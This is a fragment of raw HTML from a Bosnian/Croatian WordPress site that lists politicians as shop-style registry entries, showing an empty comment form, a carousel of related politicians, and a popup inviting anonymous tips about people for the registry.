							<a class="wd-nav-link" href="#tab-wpc_comment_tab" aria-controls="tab-wpc_comment_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Rasprave									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Profil									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wpc_comment_tab" class="wd-accordion-title tab-title-wpc_comment_tab wd-role-btn wd-active" data-accordion-index="wpc_comment_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Rasprave							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wpc_comment_tab wd-active panel wc-tab" id="tab-wpc_comment_tab" role="tabpanel" aria-labelledby="tab-title-wpc_comment_tab" data-accordion-index="wpc_comment_tab">
					<div class="wc-tab-inner wd-entry-content">
													<script type="text/javascript">
//    initialize the validator function
    woodiscuzValidator.message['invalid'] = 'Neke od vrijednosti polja su nevažeće';
    woodiscuzValidator.message['empty'] = 'ispunite ovo polje za komentar ';
    woodiscuzValidator.message['email'] = 'Adresa e-pošte nije validna';

    jQuery(document).ready(function ($) {
        $(document).on('click', '.wpc-toggle', function () {
            var toggleID = $(this).attr('id');
            var uniqueID = toggleID.substring(toggleID.lastIndexOf('-') + 1);
            $('#wpc-comm-' + uniqueID + ' .wpc-reply').slideToggle(500, function () {
                if ($(this).is(':hidden')) {
                    $('#' + toggleID).html('Prikaži odgovore &or;');
                } else {
                    $('#' + toggleID).html('Sakrij odgovore  &and;');
                }
            });
        });

        if ($.cookie('wpc_author_name') !== '' && $.cookie('wpc_author_email')) {
            $('#woopcomm .wpc_name').val($.cookie('wpc_author_name'));
            $('#woopcomm .wpc_email').val($.cookie('wpc_author_email'));
        }

        $('#wpc_unsubscribe_message').delay(7000).fadeOut(1500, function () {
            $(this).remove();
        });
    });
</script>


<div id="woopcomm">
    <p class="wpc-comment-title">Imate nešto za raspraviti?</p>
    <div class="wpc-form-wrapper">
        
            <form action="" method="post" id="wpc_comm_form-793_0" class="wpc_comm_form wpc_main_form  wpc-no-comments">
                <div class="wpc-field-comment">
                    <div style="width:60px; float:left; position:absolute;">
                        <img width="48" height="48" class="avatar avatar-48 photo avatar-default" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/avatar_default.png" alt=""/>                        
                    </div>
                    <div style="margin-left:65px;" class="woodiscuz-item"><textarea id="wpc_comment-793_0" class="wpc_comment" name="wpc_comment" required placeholder="Započnite raspravu"></textarea></div>
                    <div style="clear:both"></div>
                </div>
                <div id="wpc-form-footer-793_0" class="wpc-form-footer">
                                            <div class="wpc-author-data">
                            <div class="wpc-field-name woodiscuz-item"><input id="wpc_name-793_0" class="wpc_name" name="wpc_name" required="required" value="" type="text" placeholder="Ime"/></div>
                            <div class="wpc-field-email woodiscuz-item"><input id="wpc_email-793_0" class="wpc_email email" name="wpc_email" required="required" value="" type="email" placeholder="Email"/></div>
                            <div style="clear:both"></div>
                        </div>
                                        <div class="wpc-form-submit">
                                                                                    <div class="wpc-field-captcha woodiscuz-item">
                                    <input id="wpc_captcha-793_0" name="wpc_captcha" required="required" value="" type="text" />
                                    <span class="wpc-label wpc-captcha-label">
                                        <img src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/captcha/captcha.php?comm_id=793-0" id="wpc_captcha_img-793_0" />
                                        <img src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/refresh-16x16.png" id="wpc_captcha_refresh_img-793_0" class="wpc_captcha_refresh_img" />
                                    </span>
                                    <span class="captcha_msg">Molimo unesite kod iznad komentara</span>
                                </div>
                                                                            <div class="wpc-field-submit">
                                                            <div class="wpc_notification_checkboxes" style="display: block;">
                                    <input type="checkbox" id="wpc_notification_new_reply-793_0" class="wpc_notification_new_reply"  name="wpc_notification_new_reply-793_0" value="wpc_notification_new_reply"/> 
                                    <label class="wpc-label-reply-notify" for="wpc_notification_new_reply-793_0">Obavijesti o novim odgovorima na ovaj komentar </label>
                                </div>
                                                        <input type="button" name="submit" value="Objavi komentar" id="wpc_comm-793_0" class="wpc_comm_submit button alt"/>
                        </div>
                        <div style="clear:both"></div>
                    </div>
                </div>                           
                <input type="hidden" name="wpc_comment_post_ID" value="793" id="wpc_comment_post_ID-793_0" />
                <input type="hidden" name="wpc_comment_parent"  value="0" id="wpc_comment_parent-793_0" />
            </form>
                <input type="hidden" name="wpc_home_url" value="https://www.znase.com/wp-content/plugins" id="wpc_home_url" />
        <input type="hidden" name="wpc_plugin_dir_url" value="woodiscuz-woocommerce-comments" id="wpc_plugin_dir_url" />
    </div>
    <hr/>

    <div class="wpc-thread-wrapper">
            </div>

    
    <div style="clear:both"></div>
        <div id="wpc_openModalFormAction" class="modalDialog">
        <div id="wpc_response_info" class="wpc_modal">
            <div id="wpc_response_info_box">
                <a href="#close" title="Close" class="close">&nbsp;</a>
                <img width="64" height="64" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/loader/ajax-loader-200x200.gif" />
            </div>
        </div>
    </div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Profil							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalji o proizvodu">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_drzava">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Država					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>BiH</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_profil">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Profil					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Političar</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-495" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Povezani proizvodi</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-347 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="347">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/davor-bozinovic" class="product-image-link" tabindex="-1" aria-label="Davor Božinović">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Davor-Bozinovic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davor Bozinovic" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Davor-Bozinovic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Davor-Bozinovic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Davor-Bozinovic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Davor-Bozinovic.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/davor-bozinovic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="347"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="347" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="347" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/davor-bozinovic">Davor Božinović</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-45 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="45">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/bakir-izetbegovic" class="product-image-link" tabindex="-1" aria-label="Bakir Izetbegović">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bakir Izetbegović" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Bakir-Izetbegovic-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/bakir-izetbegovic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="45"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="45" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="45" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/bakir-izetbegovic">Bakir Izetbegović</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-350 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/gordan-grlic-radman" class="product-image-link" tabindex="-1" aria-label="Gordan Grlić Radman">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Gordan-Grlic-Radman-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gordan Grlic Radman" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Gordan-Grlic-Radman-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Gordan-Grlic-Radman-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Gordan-Grlic-Radman-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Gordan-Grlic-Radman.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/gordan-grlic-radman"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="350"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="350" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="350" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/gordan-grlic-radman">Gordan Grlić Radman</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-349 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="349">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/natasa-tramisak" class="product-image-link" tabindex="-1" aria-label="Nataša Tramišak">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Natasa-Tramisak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natasa Tramisak" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Natasa-Tramisak-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Natasa-Tramisak-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Natasa-Tramisak-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Natasa-Tramisak.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/natasa-tramisak"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="349"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="349" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="349" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/natasa-tramisak">Nataša Tramišak</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-59 status-publish last instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="59">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/karlo-ressler" class="product-image-link" tabindex="-1" aria-label="Karlo Ressler">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Karlo-Ressler-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karlo Ressler" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Karlo-Ressler-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Karlo-Ressler-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Karlo-Ressler-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Karlo-Ressler.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/karlo-ressler"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="59" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="59" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/karlo-ressler">Karlo Ressler</a></h3>						

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product color-scheme- type-product post-56 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="56">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.znase.com/registar/politicar/oleg-butkovic" class="product-image-link" tabindex="-1" aria-label="Oleg Butković">
			<img width="300" height="300" src="https://www.znase.com/wp-content/uploads/2020/11/Oleg-Butkovic-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oleg Butkovic" decoding="async" loading="lazy" srcset="https://www.znase.com/wp-content/uploads/2020/11/Oleg-Butkovic-1-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/11/Oleg-Butkovic-1-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/11/Oleg-Butkovic-1-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/11/Oleg-Butkovic-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.znase.com/registar/politicar/oleg-butkovic"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56"
				>Brzi pregled</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="56" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="56" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.znase.com/registar/politicar/oleg-butkovic">Oleg Butković</a></h3>						

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>  2021 <a href="https://www.logicno.com/"><strong> PORTAL LOGIČNO </strong></a>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/favoriti","/uporedi","/my-account"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-124" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_124"
	class="pum pum-overlay pum-theme-122 pum-theme-korupcija popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:124,&quot;slug&quot;:&quot;korupcija&quot;,&quot;theme_id&quot;:122,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;50%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Zatvori&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-124" class="pum-container popmake theme-122 size-custom">

				
							<div id="pum_popup_title_124" class="pum-title popmake-title">
				Dodajte anonimno osobu u naš registar			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Ako želite predložiti osobu za dodati u registar ili dopuniti postojeće podatke za neku osobu koja je već upisana u naš registar, upišite ispod njeno ime i prezime, a nakon toga, ispod u zoni za poruku, napišite nam što više detalja i slobodno ostavite jednu ili više poveznica.</p>
<p>Možete nam pisati što god želite. Svaka vaša poruka je anonima. Svaku informaciju potrijepite izvorom informacije tj. poveznicom.</p>

<div class="wpcf7 no-js" id="wpcf7-f121-o1" lang="en-US" dir="ltr" data-wpcf7-id="121">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/registar/politicar/dorde-popovic#wpcf7-f121-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="121" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f121-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ime i prezime osobe" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Opis osobe i poveznice" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Pošalji" />
</p>
<p><span class="wpcf7-form-control-wrap kc_captcha" data-name="kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><span class="captcha-image" ><span class="cf7ic_instructions">Please prove you are human by selecting the<span> cup</span>.</span><label><input aria-label="1" type="radio" name="kc_captcha" value="kc_human" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 384h192c53 0 96-43 96-96h32a128 128 0 000-256H120c-13 0-24 11-24 24v232c0 53 43 96 96 96zM512 96a64 64 0 010 128h-32V96h32zm48 384H48c-47 0-61-64-36-64h584c25 0 11 64-36 64z"/></svg></label><label><input aria-label="2" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M350 99c-54 0-98-35-166-35-25 0-47 4-68 12a56 56 0 004-24C118 24 95 1 66 0a56 56 0 00-34 102v386c0 13 11 24 24 24h16c13 0 24-11 24-24v-94c28-12 64-23 114-23 54 0 98 35 166 35 48 0 86-16 122-41 9-6 14-15 14-26V96c0-23-24-39-45-29-35 16-77 32-117 32z"/></svg></label><label><input aria-label="3" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M377 375l-83-87h34c21 0 32-25 17-40l-82-88h33c21 0 32-25 18-40L210 8c-10-11-26-11-36 0L70 120c-14 15-3 40 18 40h33l-82 88c-15 15-4 40 17 40h34L7 375c-15 16-4 41 17 41h120c0 33-11 49-34 68-12 9-5 28 10 28h144c15 0 22-19 10-28-20-16-34-32-34-68h120c21 0 32-25 17-41z"/></svg></label>
    </span>
    <span style="display:none">
        <input type="text" name="kc_honeypot">
    </span></span></span>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Zatvori			</button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://www.znase.com">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Registar				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Usporedi">
			<a href="https://www.znase.com/uporedi">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Usporedi				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://www.znase.com/favoriti">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriti				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://www.znase.com/forum">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="19" height="19" src="https://www.znase.com/wp-content/uploads/2020/11/Forum.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Forum					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.znase.com/my-account">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Profil				</span>
			</a>
